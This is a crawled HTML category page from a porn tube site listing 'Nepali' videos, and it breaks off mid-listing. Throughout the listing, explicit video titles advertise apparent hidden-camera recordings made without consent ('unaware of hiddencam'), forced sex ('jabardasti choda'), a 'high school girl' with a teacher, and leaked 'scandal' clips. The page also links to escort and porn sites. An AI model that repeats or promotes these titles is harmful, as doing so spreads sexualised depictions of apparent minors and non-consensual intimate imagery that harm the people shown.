

--- FILE ---
content_type: text/html
request_url: https://indianpornmoviestube.net/en/category/235667512/Nepali/popular/1/
body_size: 16236
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Porn Movies Tube - Nepali Free Porn Videos #1 - nepal, nepalese - 303</title>
        <meta name="description" content="Nepali - 303 - Desi Girls Sex Scene, Indian Film Actress Sex, Hindi Sex Videos Clip, Indan Desi Sex Videos" />
        <link rel="alternate" hreflang="ar" href="/ar/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/235667512/Nepali/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/235667512/Nepali/popular/1/" />
 
        <link rel="canonical" href="https://indianpornmoviestube.net/en/category/235667512/Nepali/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=235667512;</script>
<script src="/js/NOkoqsxO4IAQbsTYOr80.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Indian<span>Porn Movies</span>Tube</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Nepali</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/235667512/Nepali/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896781567512/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7519f504618" src="/thumbs/512/1892856896781567512_0.jpg" alt="Bangla or Nepali singing bhabhi being fingered for fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 199</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.11.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bangla or Nepali singing bhabhi being fingered for fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/199280718592071889/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2c3fcc1fa43d8d1" src="/thumbs/889/199280718592071889_0.jpg" alt="I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style," width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 182</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> I'm dying to have sex. चोरीको माल मिठो हुन्छ भन्थे होरैछ। nepali doggy style,</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638378713731/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106ecf0283" src="/thumbs/731/3824942638378713731_0.jpg" alt="Indian desi mallu aunty kaand fucked by driver" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 84</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian desi mallu aunty kaand fucked by driver</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637710829616/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1046ffe830" src="/thumbs/616/3824942637710829616_0.jpg" alt="xxxmaal.com -Hot girl Seductive Looks bathing sceen" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 85</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.12.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> xxxmaal.com -Hot girl Seductive Looks bathing sceen</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17903709931614959547/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f876c1532b8af7bb" src="/thumbs/547/17903709931614959547_0.jpg" alt="Desi gf hardcore fucking defarent style & hard oral, Tamil amateur hardcore fucking defarent style & deepthroat oral. Deshiangel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 70</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi gf hardcore fucking defarent style & hard oral, Tamil amateur hardcore fucking defarent style & deepthroat oral. Deshiangel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18428854982076706563/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ffc071f747deaf03" src="/thumbs/563/18428854982076706563_0.jpg" alt="Kerala College Girl Crying with Pain," width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 69</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala College Girl Crying with Pain,</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18417486057895638023/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ff980dfd58943407" src="/thumbs/23/18417486057895638023_0.jpg" alt="xxxmaal.com-Chuby Mallu Anty Romance With Made" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 76</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> xxxmaal.com-Chuby Mallu Anty Romance With Made</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18366738674336711944/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fee3c3835e44c508" src="/thumbs/944/18366738674336711944_0.jpg" alt="Indian Girl Nepali BF - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 73</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Girl Nepali BF - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18211059831289720802/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fcbaae6e2368afe2" src="/thumbs/802/18211059831289720802_0.jpg" alt="Nepali Amateur Couple Sex - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 72</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Amateur Couple Sex - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17386355993267375434/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f148bea8b52f8d4a" src="/thumbs/434/17386355993267375434_0.jpg" alt="nepali gf 989" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 69</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> nepali gf 989</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17199488993363567536/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eeb0dc1cd7ad23b0" src="/thumbs/536/17199488993363567536_0.jpg" alt="Sexy cute Nepali teen with her boyfriend getting fucked unaware of hiddencam fixed in bedroom." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 68</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.01.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy cute Nepali teen with her boyfriend getting fucked unaware of hiddencam fixed in bedroom.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17194826169173239448/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eea04b4c7c296698" src="/thumbs/448/17194826169173239448_0.jpg" alt="Savita tamil bhabhi ko musalman bhaiya ne jabardasti choda" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 68</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Savita tamil bhabhi ko musalman bhaiya ne jabardasti choda</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17139775367403997804/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eddcb6e2e01b0a6c" src="/thumbs/804/17139775367403997804_0.jpg" alt="I made my gf such horny nepali puti" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 69</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> I made my gf such horny nepali puti</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16974042866136410705/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eb8fea0dee506a51" src="/thumbs/705/16974042866136410705_0.jpg" alt="Nepali Aunty Aha Majja ayo" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 68</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Aunty Aha Majja ayo</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16974042862748398956/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eb8fea0d245f756c" src="/thumbs/956/16974042862748398956_0.jpg" alt="Nepali Aunty Aha Majja ayo" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 67</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Aunty Aha Majja ayo</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16966043605644037148/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="eb737ec4f6334c1c" src="/thumbs/148/16966043605644037148_0.jpg" alt="high school girl fucked little by techer young India tamil" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 62</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> high school girl fucked little by techer young India tamil</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16869731815209286976/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ea1d53b4cda7bd40" src="/thumbs/976/16869731815209286976_0.jpg" alt="Nepali College Couple Sex - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali College Couple Sex - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16819855615361850222/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e96c219117009b6e" src="/thumbs/222/16819855615361850222_0.jpg" alt="Butt fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Butt fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16491557617937583108/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e4ddc8470a0e8c04" src="/thumbs/108/16491557617937583108_0.jpg" alt="cute bangla aunty dancing in private party" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> cute bangla aunty dancing in private party</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16433613362098848907/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e40fec48a803c48b" src="/thumbs/907/16433613362098848907_0.jpg" alt="kerala latest scandal" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> kerala latest scandal</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16311979210270883123/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e25fcaaacbc0bd33" src="/thumbs/123/16311979210270883123_0.jpg" alt="indian sexy fuck and cum in vagina" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian sexy fuck and cum in vagina</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15845958371223418135/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dbe8272ee2663517" src="/thumbs/135/15845958371223418135_0.jpg" alt="Sexy Cute Nepali Teen - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Cute Nepali Teen - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15331572249564145140/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d4c4afbb1781e5f4" src="/thumbs/140/15331572249564145140_0.jpg" alt="WARNING Nepali rough sex, runi garera chikdeyko ,nepali new kanda" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> WARNING Nepali rough sex, runi garera chikdeyko ,nepali new kanda</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14684429629135647102/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cbc992f23dd9f17e" src="/thumbs/102/14684429629135647102_0.jpg" alt="Jav innocent Nepali girl hatd fuck 18 years" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Jav innocent Nepali girl hatd fuck 18 years</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14510672129442278574/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c960436bbf916cae" src="/thumbs/574/14510672129442278574_0.jpg" alt="rumi aktar bangla home sex with her boyfriend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> rumi aktar bangla home sex with her boyfriend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14024310408918024258/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c2a05c034f5f4042" src="/thumbs/258/14024310408918024258_0.jpg" alt="Nepali Call Girl In Hotel - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali Call Girl In Hotel - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12852988613486354972/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b25efd0bc0fea21c" src="/thumbs/972/12852988613486354972_0.jpg" alt="tamil boobs pressed by husband" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> tamil boobs pressed by husband</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11774867276389314448/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a368bb66e68e6f90" src="/thumbs/448/11774867276389314448_0.jpg" alt="Nepali In Shower With Hubby - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Nepali In Shower With Hubby - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11583665392364082009/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a0c1724d2cd8d359" src="/thumbs/9/11583665392364082009_0.jpg" alt="Couple From Nepal - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Couple From Nepal - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11311908453220126534/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9cfbf8ce1dec8f46" src="/thumbs/534/11311908453220126534_0.jpg" alt="Young Nepali Couple - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Nepali Couple - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10431076809215259226/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="90c2a1177e17325a" src="/thumbs/226/10431076809215259226_0.jpg" alt="Young Nepali Colg Lovers - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Nepali Colg Lovers - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9212177272810255470/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7fd83a6be1c8346e" src="/thumbs/470/9212177272810255470_0.jpg" alt="भित्रै झार है, 72 Houre खान्छु मैले Nepali Cute Couple Fucking Hard" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> भित्रै झार है, 72 Houre खान्छु मैले Nepali Cute Couple Fucking Hard</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8831120244489961070/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7a8e7112b595be6e" src="/thumbs/70/8831120244489961070_0.jpg" alt="jizzhappy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 32:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> jizzhappy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8391236434752162384/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7473a91427b7ca50" src="/thumbs/384/8391236434752162384_0.jpg" alt="Maid spread her legs for licking nonstop" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 22</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Maid spread her legs for licking nonstop</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8161273905686173322/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7142ab607f16d68a" src="/thumbs/322/8161273905686173322_0.jpg" alt="HUGE BUTT ORIENTAL DESI TAMIL BHABHI CHUDAI BBC ORGY REAL GIRLFRIEND HOUSEWIFE MOMMY HOMELY BOLLYWOOD NEPALI MUMBAI POV" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2022</span>
